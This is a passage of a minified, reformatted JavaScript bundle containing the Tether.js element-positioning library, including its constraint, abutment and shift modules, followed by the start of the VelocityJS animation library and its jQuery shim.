                              throw new Error(
                                "Tether Error: Both element and target must be defined"
                              );
                            void 0 !== t[e].jquery
                              ? (t[e] = t[e][0])
                              : "string" == typeof t[e] &&
                                (t[e] = document.querySelector(t[e]));
                          }),
                          v(this.element, this.getClass("element")),
                          !1 !== this.options.addTargetClasses &&
                            v(this.target, this.getClass("target")),
                          !this.options.attachment)
                        )
                          throw new Error(
                            "Tether Error: You must provide an attachment"
                          );
                        (this.targetAttachment = U(
                          this.options.targetAttachment
                        )),
                          (this.attachment = U(this.options.attachment)),
                          (this.offset = z(this.options.offset)),
                          (this.targetOffset = z(this.options.targetOffset)),
                          void 0 !== this.scrollParents && this.disable(),
                          "scroll-handle" === this.targetModifier
                            ? (this.scrollParents = [this.target])
                            : (this.scrollParents = o(this.target)),
                          !1 !== this.options.enabled && this.enable(n);
                      },
                    },
                    {
                      key: "getTargetBounds",
                      value: function () {
                        if (void 0 === this.targetModifier)
                          return f(this.target);
                        if ("visible" === this.targetModifier)
                          return this.target === document.body
                            ? {
                                top: pageYOffset,
                                left: pageXOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }
                            : (((o = {
                                height: (e = f(this.target)).height,
                                width: e.width,
                                top: e.top,
                                left: e.left,
                              }).height = Math.min(
                                o.height,
                                e.height - (pageYOffset - e.top)
                              )),
                              (o.height = Math.min(
                                o.height,
                                e.height -
                                  (e.top +
                                    e.height -
                                    (pageYOffset + innerHeight))
                              )),
                              (o.height = Math.min(innerHeight, o.height)),
                              (o.height -= 2),
                              (o.width = Math.min(
                                o.width,
                                e.width - (pageXOffset - e.left)
                              )),
                              (o.width = Math.min(
                                o.width,
                                e.width -
                                  (e.left +
                                    e.width -
                                    (pageXOffset + innerWidth))
                              )),
                              (o.width = Math.min(innerWidth, o.width)),
                              (o.width -= 2),
                              o.top < pageYOffset && (o.top = pageYOffset),
                              o.left < pageXOffset && (o.left = pageXOffset),
                              o);
                        if ("scroll-handle" === this.targetModifier) {
                          var e = void 0,
                            t = this.target;
                          t === document.body
                            ? ((t = document.documentElement),
                              (e = {
                                left: pageXOffset,
                                top: pageYOffset,
                                height: innerHeight,
                                width: innerWidth,
                              }))
                            : (e = f(t));
                          var n = getComputedStyle(t),
                            r = 0;
                          (t.scrollWidth > t.clientWidth ||
                            [n.overflow, n.overflowX].indexOf("scroll") >= 0 ||
                            this.target !== document.body) &&
                            (r = 15);
                          var i =
                              e.height -
                              parseFloat(n.borderTopWidth) -
                              parseFloat(n.borderBottomWidth) -
                              r,
                            o = {
                              width: 15,
                              height: 0.975 * i * (i / t.scrollHeight),
                              left:
                                e.left +
                                e.width -
                                parseFloat(n.borderLeftWidth) -
                                15,
                            },
                            s = 0;
                          i < 408 &&
                            this.target === document.body &&
                            (s = -11e-5 * Math.pow(i, 2) - 0.00727 * i + 22.58),
                            this.target !== document.body &&
                              (o.height = Math.max(o.height, 24));
                          var a = this.target.scrollTop / (t.scrollHeight - i);
                          return (
                            (o.top =
                              a * (i - o.height - s) +
                              e.top +
                              parseFloat(n.borderTopWidth)),
                            this.target === document.body &&
                              (o.height = Math.max(o.height, 24)),
                            o
                          );
                        }
                      },
                    },
                    {
                      key: "clearCache",
                      value: function () {
                        this._cache = {};
                      },
                    },
                    {
                      key: "cache",
                      value: function (e, t) {
                        return (
                          void 0 === this._cache && (this._cache = {}),
                          void 0 === this._cache[e] &&
                            (this._cache[e] = t.call(this)),
                          this._cache[e]
                        );
                      },
                    },
                    {
                      key: "enable",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        !1 !== this.options.addTargetClasses &&
                          v(this.target, this.getClass("enabled")),
                          v(this.element, this.getClass("enabled")),
                          (this.enabled = !0),
                          this.scrollParents.forEach(function (t) {
                            t !== e.target.ownerDocument &&
                              t.addEventListener("scroll", e.position);
                          }),
                          t && this.position();
                      },
                    },
                    {
                      key: "disable",
                      value: function () {
                        var e = this;
                        g(this.target, this.getClass("enabled")),
                          g(this.element, this.getClass("enabled")),
                          (this.enabled = !1),
                          void 0 !== this.scrollParents &&
                            this.scrollParents.forEach(function (t) {
                              t.removeEventListener("scroll", e.position);
                            });
                      },
                    },
                    {
                      key: "destroy",
                      value: function () {
                        var e = this;
                        this.disable(),
                          B.forEach(function (t, n) {
                            t === e && B.splice(n, 1);
                          }),
                          0 === B.length && u();
                      },
                    },
                    {
                      key: "updateAttachClasses",
                      value: function (e, t) {
                        var n = this;
                        (e = e || this.attachment),
                          (t = t || this.targetAttachment);
                        var r = [
                          "left",
                          "top",
                          "bottom",
                          "right",
                          "middle",
                          "center",
                        ];
                        void 0 !== this._addAttachClasses &&
                          this._addAttachClasses.length &&
                          this._addAttachClasses.splice(
                            0,
                            this._addAttachClasses.length
                          ),
                          void 0 === this._addAttachClasses &&
                            (this._addAttachClasses = []);
                        var i = this._addAttachClasses;
                        e.top &&
                          i.push(
                            this.getClass("element-attached") + "-" + e.top
                          ),
                          e.left &&
                            i.push(
                              this.getClass("element-attached") + "-" + e.left
                            ),
                          t.top &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.top
                            ),
                          t.left &&
                            i.push(
                              this.getClass("target-attached") + "-" + t.left
                            );
                        var o = [];
                        r.forEach(function (e) {
                          o.push(n.getClass("element-attached") + "-" + e),
                            o.push(n.getClass("target-attached") + "-" + e);
                        }),
                          _(function () {
                            void 0 !== n._addAttachClasses &&
                              (x(n.element, n._addAttachClasses, o),
                              !1 !== n.options.addTargetClasses &&
                                x(n.target, n._addAttachClasses, o),
                              delete n._addAttachClasses);
                          });
                      },
                    },
                    {
                      key: "position",
                      value: function () {
                        var e = this,
                          t =
                            arguments.length <= 0 ||
                            void 0 === arguments[0] ||
                            arguments[0];
                        if (this.enabled) {
                          this.clearCache();
                          var r = W(this.targetAttachment, this.attachment);
                          this.updateAttachClasses(this.attachment, r);
                          var i = this.cache("element-bounds", function () {
                              return f(e.element);
                            }),
                            o = i.width,
                            s = i.height;
                          if (0 === o && 0 === s && void 0 !== this.lastSize) {
                            var a = this.lastSize;
                            (o = a.width), (s = a.height);
                          } else this.lastSize = { width: o, height: s };
                          var l = this.cache("target-bounds", function () {
                              return e.getTargetBounds();
                            }),
                            c = l,
                            u = $(R(this.attachment), { width: o, height: s }),
                            p = $(R(r), c),
                            m = $(this.offset, { width: o, height: s }),
                            g = $(this.targetOffset, c);
                          (u = q(u, m)), (p = q(p, g));
                          for (
                            var v = l.left + p.left - u.left,
                              y = l.top + p.top - u.top,
                              b = 0;
                            b < n.modules.length;
                            ++b
                          ) {
                            var w = n.modules[b].position.call(this, {
                              left: v,
                              top: y,
                              targetAttachment: r,
                              targetPos: l,
                              elementPos: i,
                              offset: u,
                              targetOffset: p,
                              manualOffset: m,
                              manualTargetOffset: g,
                              scrollbarSize: T,
                              attachment: this.attachment,
                            });
                            if (!1 === w) return !1;
                            void 0 !== w &&
                              "object" == typeof w &&
                              ((y = w.top), (v = w.left));
                          }
                          var x = {
                              page: { top: y, left: v },
                              viewport: {
                                top: y - pageYOffset,
                                bottom: pageYOffset - y - s + innerHeight,
                                left: v - pageXOffset,
                                right: pageXOffset - v - o + innerWidth,
                              },
                            },
                            S = this.target.ownerDocument,
                            _ = S.defaultView,
                            T = void 0;
                          return (
                            _.innerHeight > S.documentElement.clientHeight &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.bottom -= T.height)),
                            _.innerWidth > S.documentElement.clientWidth &&
                              ((T = this.cache("scrollbar-size", h)),
                              (x.viewport.right -= T.width)),
                            (-1 !==
                              ["", "static"].indexOf(S.body.style.position) &&
                              -1 !==
                                ["", "static"].indexOf(
                                  S.body.parentElement.style.position
                                )) ||
                              ((x.page.bottom = S.body.scrollHeight - y - s),
                              (x.page.right = S.body.scrollWidth - v - o)),
                            void 0 !== this.options.optimizations &&
                              !1 !== this.options.optimizations.moveElement &&
                              void 0 === this.targetModifier &&
                              (function () {
                                var t = e.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(e.target);
                                    }
                                  ),
                                  n = e.cache(
                                    "target-offsetparent-bounds",
                                    function () {
                                      return f(t);
                                    }
                                  ),
                                  r = getComputedStyle(t),
                                  i = n,
                                  o = {};
                                if (
                                  (["Top", "Left", "Bottom", "Right"].forEach(
                                    function (e) {
                                      o[e.toLowerCase()] = parseFloat(
                                        r["border" + e + "Width"]
                                      );
                                    }
                                  ),
                                  (n.right =
                                    S.body.scrollWidth -
                                    n.left -
                                    i.width +
                                    o.right),
                                  (n.bottom =
                                    S.body.scrollHeight -
                                    n.top -
                                    i.height +
                                    o.bottom),
                                  x.page.top >= n.top + o.top &&
                                    x.page.bottom >= n.bottom &&
                                    x.page.left >= n.left + o.left &&
                                    x.page.right >= n.right)
                                ) {
                                  var s = t.scrollTop,
                                    a = t.scrollLeft;
                                  x.offset = {
                                    top: x.page.top - n.top + s - o.top,
                                    left: x.page.left - n.left + a - o.left,
                                  };
                                }
                              })(),
                            this.move(x),
                            this.history.unshift(x),
                            this.history.length > 3 && this.history.pop(),
                            t && C(),
                            !0
                          );
                        }
                      },
                    },
                    {
                      key: "move",
                      value: function (e) {
                        var t = this;
                        if (void 0 !== this.element.parentNode) {
                          var n = {};
                          for (var r in e)
                            for (var i in ((n[r] = {}), e[r])) {
                              for (
                                var o = !1, s = 0;
                                s < this.history.length;
                                ++s
                              ) {
                                var a = this.history[s];
                                if (void 0 !== a[r] && !O(a[r][i], e[r][i])) {
                                  o = !0;
                                  break;
                                }
                              }
                              o || (n[r][i] = !0);
                            }
                          var l = { top: "", left: "", right: "", bottom: "" },
                            c = function (e, n) {
                              if (
                                !1 !==
                                (void 0 !== t.options.optimizations
                                  ? t.options.optimizations.gpu
                                  : null)
                              ) {
                                var r = void 0,
                                  i = void 0;
                                e.top
                                  ? ((l.top = 0), (r = n.top))
                                  : ((l.bottom = 0), (r = -n.bottom)),
                                  e.left
                                    ? ((l.left = 0), (i = n.left))
                                    : ((l.right = 0), (i = -n.right)),
                                  "number" == typeof window.devicePixelRatio &&
                                    devicePixelRatio % 1 == 0 &&
                                    ((i =
                                      Math.round(i * devicePixelRatio) /
                                      devicePixelRatio),
                                    (r =
                                      Math.round(r * devicePixelRatio) /
                                      devicePixelRatio)),
                                  (l[j] =
                                    "translateX(" +
                                    i +
                                    "px) translateY(" +
                                    r +
                                    "px)"),
                                  "msTransform" !== j &&
                                    (l[j] += " translateZ(0)");
                              } else
                                e.top
                                  ? (l.top = n.top + "px")
                                  : (l.bottom = n.bottom + "px"),
                                  e.left
                                    ? (l.left = n.left + "px")
                                    : (l.right = n.right + "px");
                            },
                            u = !1;
                          if (
                            ((n.page.top || n.page.bottom) &&
                            (n.page.left || n.page.right)
                              ? ((l.position = "absolute"), c(n.page, e.page))
                              : (n.viewport.top || n.viewport.bottom) &&
                                (n.viewport.left || n.viewport.right)
                              ? ((l.position = "fixed"),
                                c(n.viewport, e.viewport))
                              : void 0 !== n.offset &&
                                n.offset.top &&
                                n.offset.left
                              ? (function () {
                                  l.position = "absolute";
                                  var r = t.cache(
                                    "target-offsetparent",
                                    function () {
                                      return d(t.target);
                                    }
                                  );
                                  d(t.element) !== r &&
                                    _(function () {
                                      t.element.parentNode.removeChild(
                                        t.element
                                      ),
                                        r.appendChild(t.element);
                                    }),
                                    c(n.offset, e.offset),
                                    (u = !0);
                                })()
                              : ((l.position = "absolute"),
                                c({ top: !0, left: !0 }, e.page)),
                            !u)
                          )
                            if (this.options.bodyElement)
                              this.element.parentNode !==
                                this.options.bodyElement &&
                                this.options.bodyElement.appendChild(
                                  this.element
                                );
                            else {
                              for (
                                var f = function (e) {
                                    var t = e.ownerDocument;
                                    return (
                                      (t.fullscreenElement ||
                                        t.webkitFullscreenElement ||
                                        t.mozFullScreenElement ||
                                        t.msFullscreenElement) === e
                                    );
                                  },
                                  p = !0,
                                  h = this.element.parentNode;
                                h &&
                                1 === h.nodeType &&
                                "BODY" !== h.tagName &&
                                !f(h);

                              ) {
                                if ("static" !== getComputedStyle(h).position) {
                                  p = !1;
                                  break;
                                }
                                h = h.parentNode;
                              }
                              p ||
                                (this.element.parentNode.removeChild(
                                  this.element
                                ),
                                this.element.ownerDocument.body.appendChild(
                                  this.element
                                ));
                            }
                          var g = {},
                            v = !1;
                          for (var i in l) {
                            var y = l[i];
                            this.element.style[i] !== y &&
                              ((v = !0), (g[i] = y));
                          }
                          v &&
                            _(function () {
                              m(t.element.style, g), t.trigger("repositioned");
                            });
                        }
                      },
                    },
                  ]),
                  i
                );
              })(T);
            (Q.modules = []), (n.position = F);
            var Y = m(Q, n);
            (E = (function () {
              function e(e, t) {
                var n = [],
                  r = !0,
                  i = !1,
                  o = void 0;
                try {
                  for (
                    var s, a = e[Symbol.iterator]();
                    !(r = (s = a.next()).done) &&
                    (n.push(s.value), !t || n.length !== t);
                    r = !0
                  );
                } catch (e) {
                  (i = !0), (o = e);
                } finally {
                  try {
                    !r && a.return && a.return();
                  } finally {
                    if (i) throw o;
                  }
                }
                return n;
              }
              return function (t, n) {
                if (Array.isArray(t)) return t;
                if (Symbol.iterator in Object(t)) return e(t, n);
                throw new TypeError(
                  "Invalid attempt to destructure non-iterable instance"
                );
              };
            })()),
              (f = (G = n.Utils).getBounds);
            var m = G.extend,
              K =
                ((x = G.updateClasses),
                (_ = G.defer),
                ["left", "top", "right", "bottom"]);
            function X(e, t) {
              return (
                "scrollParent" === t
                  ? (t = e.scrollParents[0])
                  : "window" === t &&
                    (t = [
                      pageXOffset,
                      pageYOffset,
                      innerWidth + pageXOffset,
                      innerHeight + pageYOffset,
                    ]),
                t === document && (t = t.documentElement),
                void 0 !== t.nodeType &&
                  (function () {
                    var e = t,
                      n = f(t),
                      r = n,
                      i = getComputedStyle(t);
                    if (
                      ((t = [
                        r.left,
                        r.top,
                        n.width + r.left,
                        n.height + r.top,
                      ]),
                      e.ownerDocument !== document)
                    ) {
                      var o = e.ownerDocument.defaultView;
                      (t[0] += o.pageXOffset),
                        (t[1] += o.pageYOffset),
                        (t[2] += o.pageXOffset),
                        (t[3] += o.pageYOffset);
                    }
                    K.forEach(function (e, n) {
                      "Top" === (e = e[0].toUpperCase() + e.substr(1)) ||
                      "Left" === e
                        ? (t[n] += parseFloat(i["border" + e + "Width"]))
                        : (t[n] -= parseFloat(i["border" + e + "Width"]));
                    });
                  })(),
                t
              );
            }
            n.modules.push({
              position: function (e) {
                var t = this,
                  n = e.top,
                  r = e.left,
                  i = e.targetAttachment;
                if (!this.options.constraints) return !0;
                var o = this.cache("element-bounds", function () {
                    return f(t.element);
                  }),
                  s = o.height,
                  a = o.width;
                if (0 === a && 0 === s && void 0 !== this.lastSize) {
                  var l = this.lastSize;
                  (a = l.width), (s = l.height);
                }
                var c = this.cache("target-bounds", function () {
                    return t.getTargetBounds();
                  }),
                  u = c.height,
                  d = c.width,
                  p = [this.getClass("pinned"), this.getClass("out-of-bounds")];
                this.options.constraints.forEach(function (e) {
                  var t = e.outOfBoundsClass,
                    n = e.pinnedClass;
                  t && p.push(t), n && p.push(n);
                }),
                  p.forEach(function (e) {
                    ["left", "top", "right", "bottom"].forEach(function (t) {
                      p.push(e + "-" + t);
                    });
                  });
                var h = [],
                  g = m({}, i),
                  v = m({}, this.attachment);
                return (
                  this.options.constraints.forEach(function (e) {
                    var o = e.to,
                      l = e.attachment,
                      c = e.pin;
                    void 0 === l && (l = "");
                    var f = void 0,
                      p = void 0;
                    if (l.indexOf(" ") >= 0) {
                      var m = l.split(" "),
                        y = E(m, 2);
                      (p = y[0]), (f = y[1]);
                    } else f = p = l;
                    var b = X(t, o);
                    ("target" !== p && "both" !== p) ||
                      (n < b[1] &&
                        "top" === g.top &&
                        ((n += u), (g.top = "bottom")),
                      n + s > b[3] &&
                        "bottom" === g.top &&
                        ((n -= u), (g.top = "top"))),
                      "together" === p &&
                        ("top" === g.top &&
                          ("bottom" === v.top && n < b[1]
                            ? ((n += u),
                              (g.top = "bottom"),
                              (n += s),
                              (v.top = "top"))
                            : "top" === v.top &&
                              n + s > b[3] &&
                              n - (s - u) >= b[1] &&
                              ((n -= s - u),
                              (g.top = "bottom"),
                              (v.top = "bottom"))),
                        "bottom" === g.top &&
                          ("top" === v.top && n + s > b[3]
                            ? ((n -= u),
                              (g.top = "top"),
                              (n -= s),
                              (v.top = "bottom"))
                            : "bottom" === v.top &&
                              n < b[1] &&
                              n + (2 * s - u) <= b[3] &&
                              ((n += s - u), (g.top = "top"), (v.top = "top"))),
                        "middle" === g.top &&
                          (n + s > b[3] && "top" === v.top
                            ? ((n -= s), (v.top = "bottom"))
                            : n < b[1] &&
                              "bottom" === v.top &&
                              ((n += s), (v.top = "top")))),
                      ("target" !== f && "both" !== f) ||
                        (r < b[0] &&
                          "left" === g.left &&
                          ((r += d), (g.left = "right")),
                        r + a > b[2] &&
                          "right" === g.left &&
                          ((r -= d), (g.left = "left"))),
                      "together" === f &&
                        (r < b[0] && "left" === g.left
                          ? "right" === v.left
                            ? ((r += d),
                              (g.left = "right"),
                              (r += a),
                              (v.left = "left"))
                            : "left" === v.left &&
                              ((r += d),
                              (g.left = "right"),
                              (r -= a),
                              (v.left = "right"))
                          : r + a > b[2] && "right" === g.left
                          ? "left" === v.left
                            ? ((r -= d),
                              (g.left = "left"),
                              (r -= a),
                              (v.left = "right"))
                            : "right" === v.left &&
                              ((r -= d),
                              (g.left = "left"),
                              (r += a),
                              (v.left = "left"))
                          : "center" === g.left &&
                            (r + a > b[2] && "left" === v.left
                              ? ((r -= a), (v.left = "right"))
                              : r < b[0] &&
                                "right" === v.left &&
                                ((r += a), (v.left = "left")))),
                      ("element" !== p && "both" !== p) ||
                        (n < b[1] &&
                          "bottom" === v.top &&
                          ((n += s), (v.top = "top")),
                        n + s > b[3] &&
                          "top" === v.top &&
                          ((n -= s), (v.top = "bottom"))),
                      ("element" !== f && "both" !== f) ||
                        (r < b[0] &&
                          ("right" === v.left
                            ? ((r += a), (v.left = "left"))
                            : "center" === v.left &&
                              ((r += a / 2), (v.left = "left"))),
                        r + a > b[2] &&
                          ("left" === v.left
                            ? ((r -= a), (v.left = "right"))
                            : "center" === v.left &&
                              ((r -= a / 2), (v.left = "right")))),
                      "string" == typeof c
                        ? (c = c.split(",").map(function (e) {
                            return e.trim();
                          }))
                        : !0 === c && (c = ["top", "left", "right", "bottom"]),
                      (c = c || []);
                    var w,
                      x,
                      S = [],
                      _ = [];
                    n < b[1] &&
                      (c.indexOf("top") >= 0
                        ? ((n = b[1]), S.push("top"))
                        : _.push("top")),
                      n + s > b[3] &&
                        (c.indexOf("bottom") >= 0
                          ? ((n = b[3] - s), S.push("bottom"))
                          : _.push("bottom")),
                      r < b[0] &&
                        (c.indexOf("left") >= 0
                          ? ((r = b[0]), S.push("left"))
                          : _.push("left")),
                      r + a > b[2] &&
                        (c.indexOf("right") >= 0
                          ? ((r = b[2] - a), S.push("right"))
                          : _.push("right")),
                      S.length &&
                        ((w = void 0),
                        (w =
                          void 0 !== t.options.pinnedClass
                            ? t.options.pinnedClass
                            : t.getClass("pinned")),
                        h.push(w),
                        S.forEach(function (e) {
                          h.push(w + "-" + e);
                        })),
                      _.length &&
                        ((x = void 0),
                        (x =
                          void 0 !== t.options.outOfBoundsClass
                            ? t.options.outOfBoundsClass
                            : t.getClass("out-of-bounds")),
                        h.push(x),
                        _.forEach(function (e) {
                          h.push(x + "-" + e);
                        })),
                      (S.indexOf("left") >= 0 || S.indexOf("right") >= 0) &&
                        (v.left = g.left = !1),
                      (S.indexOf("top") >= 0 || S.indexOf("bottom") >= 0) &&
                        (v.top = g.top = !1),
                      (g.top === i.top &&
                        g.left === i.left &&
                        v.top === t.attachment.top &&
                        v.left === t.attachment.left) ||
                        (t.updateAttachClasses(v, g),
                        t.trigger("update", {
                          attachment: v,
                          targetAttachment: g,
                        }));
                  }),
                  _(function () {
                    !1 !== t.options.addTargetClasses && x(t.target, h, p),
                      x(t.element, h, p);
                  }),
                  { top: n, left: r }
                );
              },
            });
            var G,
              f = (G = n.Utils).getBounds,
              x = G.updateClasses;
            return (
              (_ = G.defer),
              n.modules.push({
                position: function (e) {
                  var t = this,
                    n = e.top,
                    r = e.left,
                    i = this.cache("element-bounds", function () {
                      return f(t.element);
                    }),
                    o = i.height,
                    s = i.width,
                    a = this.getTargetBounds(),
                    l = n + o,
                    c = r + s,
                    u = [];
                  n <= a.bottom &&
                    l >= a.top &&
                    ["left", "right"].forEach(function (e) {
                      var t = a[e];
                      (t !== r && t !== c) || u.push(e);
                    }),
                    r <= a.right &&
                      c >= a.left &&
                      ["top", "bottom"].forEach(function (e) {
                        var t = a[e];
                        (t !== n && t !== l) || u.push(e);
                      });
                  var d = [],
                    p = [],
                    h = ["left", "top", "right", "bottom"];
                  return (
                    d.push(this.getClass("abutted")),
                    h.forEach(function (e) {
                      d.push(t.getClass("abutted") + "-" + e);
                    }),
                    u.length && p.push(this.getClass("abutted")),
                    u.forEach(function (e) {
                      p.push(t.getClass("abutted") + "-" + e);
                    }),
                    _(function () {
                      !1 !== t.options.addTargetClasses && x(t.target, p, d),
                        x(t.element, p, d);
                    }),
                    !0
                  );
                },
              }),
              (E = (function () {
                function e(e, t) {
                  var n = [],
                    r = !0,
                    i = !1,
                    o = void 0;
                  try {
                    for (
                      var s, a = e[Symbol.iterator]();
                      !(r = (s = a.next()).done) &&
                      (n.push(s.value), !t || n.length !== t);
                      r = !0
                    );
                  } catch (e) {
                    (i = !0), (o = e);
                  } finally {
                    try {
                      !r && a.return && a.return();
                    } finally {
                      if (i) throw o;
                    }
                  }
                  return n;
                }
                return function (t, n) {
                  if (Array.isArray(t)) return t;
                  if (Symbol.iterator in Object(t)) return e(t, n);
                  throw new TypeError(
                    "Invalid attempt to destructure non-iterable instance"
                  );
                };
              })()),
              n.modules.push({
                position: function (e) {
                  var t = e.top,
                    n = e.left;
                  if (this.options.shift) {
                    var r = this.options.shift;
                    "function" == typeof this.options.shift &&
                      (r = this.options.shift.call(this, { top: t, left: n }));
                    var i = void 0,
                      o = void 0;
                    if ("string" == typeof r) {
                      (r = r.split(" "))[1] = r[1] || r[0];
                      var s = E(r, 2);
                      (i = s[0]),
                        (o = s[1]),
                        (i = parseFloat(i, 10)),
                        (o = parseFloat(o, 10));
                    } else (i = r.top), (o = r.left);
                    return { top: (t += i), left: (n += o) };
                  }
                },
              }),
              Y
            );
          }),
          void 0 === (i = "function" == typeof n ? n.apply(t, r) : n) ||
            (e.exports = i);
      },
      593: function (e, t, n) {
        var r,
          i; /*! VelocityJS.org (1.5.0). (C) 2014 Julian Shapiro. MIT @license: en.wikipedia.org/wiki/MIT_License */
        /*! VelocityJS.org jQuery Shim (1.0.1). (C) 2014 The jQuery Foundation. MIT @license: en.wikipedia.org/wiki/MIT_License. */ !(function (
          e
        ) {
          "use strict";
          if (!e.jQuery) {
            var t = function (e, n) {
              return new t.fn.init(e, n);
            };
            (t.isWindow = function (e) {
              return e && e === e.window;
            }),
              (t.type = function (e) {
                return e
                  ? "object" == typeof e || "function" == typeof e
                    ? r[o.call(e)] || "object"
                    : typeof e
                  : e + "";
              }),
              (t.isArray =
                Array.isArray ||
                function (e) {
                  return "array" === t.type(e);
                }),
              (t.isPlainObject = function (e) {
                var n;
                if (!e || "object" !== t.type(e) || e.nodeType || t.isWindow(e))
                  return !1;
                try {
                  if (
                    e.constructor &&
                    !i.call(e, "constructor") &&
                    !i.call(e.constructor.prototype, "isPrototypeOf")
                  )
                    return !1;
                } catch (e) {
                  return !1;
                }
                for (n in e);
                return void 0 === n || i.call(e, n);
              }),
              (t.each = function (e, t, n) {
                var r = 0,
                  i = e.length,
                  o = l(e);
                if (n) {
                  if (o) for (; r < i && !1 !== t.apply(e[r], n); r++);
                  else
                    for (r in e)
                      if (e.hasOwnProperty(r) && !1 === t.apply(e[r], n)) break;
                } else if (o)
                  for (; r < i && !1 !== t.call(e[r], r, e[r]); r++);
                else
                  for (r in e)
                    if (e.hasOwnProperty(r) && !1 === t.call(e[r], r, e[r]))
                      break;
                return e;
              }),
              (t.data = function (e, r, i) {
                if (void 0 === i) {
                  var o = e[t.expando],
                    s = o && n[o];
                  if (void 0 === r) return s;
                  if (s && r in s) return s[r];
                } else if (void 0 !== r) {
                  var a = e[t.expando] || (e[t.expando] = ++t.uuid);
                  return (n[a] = n[a] || {}), (n[a][r] = i), i;
                }
              }),
              (t.removeData = function (e, r) {
                var i = e[t.expando],
                  o = i && n[i];
                o &&
                  (r
                    ? t.each(r, function (e, t) {
                        delete o[t];
                      })
                    : delete n[i]);
              }),
              (t.extend = function () {
                var e,
                  n,
                  r,
                  i,
                  o,
                  s,
                  a = arguments[0] || {},
                  l = 1,
                  c = arguments.length,
                  u = !1;
                for (
                  "boolean" == typeof a &&
                    ((u = a), (a = arguments[l] || {}), l++),
                    "object" != typeof a &&
                      "function" !== t.type(a) &&
                      (a = {}),
                    l === c && ((a = this), l--);
                  l < c;
                  l++
                )
                  if ((o = arguments[l]))
                    for (i in o)
                      o.hasOwnProperty(i) &&
                        ((e = a[i]),
                        a !== (r = o[i]) &&
                          (u && r && (t.isPlainObject(r) || (n = t.isArray(r)))
                            ? (n
                                ? ((n = !1), (s = e && t.isArray(e) ? e : []))
                                : (s = e && t.isPlainObject(e) ? e : {}),
                              (a[i] = t.extend(u, s, r)))
                            : void 0 !== r && (a[i] = r)));
                return a;
              }),
              (t.queue = function (e, n, r) {
                if (e) {
                  n = (n || "fx") + "queue";
                  var i,
                    o,
                    s,
                    a = t.data(e, n);
                  return r
                    ? (!a || t.isArray(r)
                        ? (a = t.data(
                            e,
                            n,
                            ((s = o || []),
                            (i = r) &&
                              (l(Object(i))
                                ? (function (e, t) {
                                    for (
                                      var n = +t.length, r = 0, i = e.length;
                                      r < n;

                                    )
                                      e[i++] = t[r++];
                                    if (n != n)
                                      for (; void 0 !== t[r]; ) e[i++] = t[r++];
                                    e.length = i;
                                  })(s, "string" == typeof i ? [i] : i)
                                : [].push.call(s, i)),
                            s)
                          ))
                        : a.push(r),
                      a)
                    : a || [];
                }
              }),
              (t.dequeue = function (e, n) {
                t.each(e.nodeType ? [e] : e, function (e, r) {
                  n = n || "fx";
                  var i = t.queue(r, n),
                    o = i.shift();
                  "inprogress" === o && (o = i.shift()),
                    o &&
                      ("fx" === n && i.unshift("inprogress"),
                      o.call(r, function () {
                        t.dequeue(r, n);
                      }));
                });
              }),
              (t.fn = t.prototype =
                {
                  init: function (e) {
                    if (e.nodeType) return (this[0] = e), this;
                    throw new Error("Not a DOM node.");
                  },
                  offset: function () {
                    var t = this[0].getBoundingClientRect
                      ? this[0].getBoundingClientRect()
                      : { top: 0, left: 0 };
                    return {
                      top:
                        t.top +
                        (e.pageYOffset || document.scrollTop || 0) -
                        (document.clientTop || 0),
                      left:
                        t.left +
                        (e.pageXOffset || document.scrollLeft || 0) -
                        (document.clientLeft || 0),
                    };
                  },
                  position: function () {
                    var e = this[0],
                      n = (function (e) {
                        for (
                          var t = e.offsetParent;
                          t &&
                          "html" !== t.nodeName.toLowerCase() &&
                          t.style &&
                          "static" === t.style.position;

                        )
                          t = t.offsetParent;
                        return t || document;
                      })(e),
                      r = this.offset(),
                      i = /^(?:body|html)$/i.test(n.nodeName)
                        ? { top: 0, left: 0 }
                        : t(n).offset();
                    return (
                      (r.top -= parseFloat(e.style.marginTop) || 0),
                      (r.left -= parseFloat(e.style.marginLeft) || 0),
                      n.style &&
                        ((i.top += parseFloat(n.style.borderTopWidth) || 0),
                        (i.left += parseFloat(n.style.borderLeftWidth) || 0)),
                      { top: r.top - i.top, left: r.left - i.left }
                    );
                  },
                });
            var n = {};
            (t.expando = "velocity" + new Date().getTime()), (t.uuid = 0);
            for (
              var r = {},
                i = r.hasOwnProperty,
                o = r.toString,
                s =
                  "Boolean Number String Function Array Date RegExp Object Error".split(
                    " "
                  ),
                a = 0;
              a < s.length;
              a++
            )
              r["[object " + s[a] + "]"] = s[a].toLowerCase();
            (t.fn.init.prototype = t.fn), (e.Velocity = { Utilities: t });
          }
          function l(e) {
            var n = e.length,
              r = t.type(e);
            return (
              "function" !== r &&
              !t.isWindow(e) &&
              (!(1 !== e.nodeType || !n) ||
                "array" === r ||
                0 === n ||
                ("number" == typeof n && n > 0 && n - 1 in e))
            );
          }
        })(window),
          (function (o) {
            "use strict";
            "object" == typeof e.exports
              ? (e.exports = o())
              : void 0 ===
                  (i = "function" == typeof (r = o) ? r.call(t, n, t, e) : r) ||
                (e.exports = i);
          })(function () {
            "use strict";
            return (function (e, t, n, r) {
              var i,
                o = (function () {
                  if (n.documentMode) return n.documentMode;
                  for (var e = 7; e > 4; e--) {
                    var t = n.createElement("div");
                    if (
                      ((t.innerHTML =
                        "\x3c!--[if IE " +
                        e +
                        "]><span></span><![endif]--\x3e"),
                      t.getElementsByTagName("span").length)
                    )
                      return (t = null), e;
                  }
                  return r;
                })(),
                s =
                  ((i = 0),
                  t.webkitRequestAnimationFrame ||
                    t.mozRequestAnimationFrame ||
                    function (e) {
                      var t,
                        n = new Date().getTime();
                      return (
                        (t = Math.max(0, 16 - (n - i))),
                        (i = n + t),
                        setTimeout(function () {
                          e(n + t);
                        }, t)
                      );
                    }),
                a = (function () {
                  var e = t.performance || {};
                  if ("function" != typeof e.now) {
                    var n =
                      e.timing && e.timing.navigationStart
                        ? e.timing.navigationStart
                        : new Date().getTime();
                    e.now = function () {
                      return new Date().getTime() - n;
                    };
                  }
                  return e;
                })();
              var l = (function () {
                  var e = Array.prototype.slice;
                  try {
                    return e.call(n.documentElement), e;
                  } catch (t) {
                    return function (t, n) {
                      var r = this.length;
                      if (
                        ("number" != typeof t && (t = 0),
                        "number" != typeof n && (n = r),
                        this.slice)
                      )
